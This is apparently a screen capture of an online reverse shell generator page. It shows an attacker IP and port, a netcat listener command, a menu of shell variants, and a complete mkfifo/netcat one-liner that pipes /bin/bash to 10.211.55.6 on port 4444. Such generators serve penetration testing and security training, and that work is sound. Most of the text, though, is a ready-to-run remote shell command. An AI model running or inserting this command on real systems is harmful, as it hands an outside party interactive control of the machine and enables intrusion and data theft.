 https://www.revshells.com
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.211.55.6 Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom
OS Linux Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.211.55.6 4444 >/tmp/f